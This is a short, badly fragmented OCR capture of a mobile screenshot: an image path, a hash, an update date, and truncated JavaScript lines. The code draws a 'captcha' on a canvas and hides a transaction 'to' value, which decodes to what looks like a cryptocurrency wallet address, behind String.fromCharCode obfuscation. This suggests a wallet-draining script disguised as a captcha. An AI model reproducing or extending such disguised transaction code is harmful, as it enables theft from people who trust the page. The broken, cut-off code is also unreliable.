
a8ebd0ebfb18868b36c3112684a43805
Update: 2026-04-22
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,